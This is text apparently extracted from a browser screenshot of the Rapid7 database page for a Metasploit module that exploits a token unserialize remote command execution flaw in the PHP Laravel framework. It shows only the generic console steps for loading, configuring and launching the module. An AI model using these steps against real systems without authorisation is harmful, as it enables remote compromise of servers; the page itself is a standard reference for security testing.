 PHP Laravel Framework token Unserialize Remote Command Execution - Mozilla Firefox
PHP Laravel Framework
https://www.rapid7.com/db/modules/exploit/unix/http/laravel_token_unserialize_exec/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
[ON DEMAND WEBCAST] SOLARWINDS ATTACK: WHAT YOU NEED TO KNOW
Module Options
To display the available options, load the module within the Metasploit console and run the commands 'show
options' or 'show advanced':
1 msf > use exploit/unix/http/laravel_token_unserialize_exec
2 msf exploit(laravel_token_unserialize_exec) > show targets
3 ...targets...
4 msf exploit(laravel_token_unserialize_exec) > set TARGET < target-id >
5 msf exploit(laravel_token_unserialize_exec) > show options
6 ...show and set options...
7 msf exploit(laravel_token_unserialize_exec) > exploit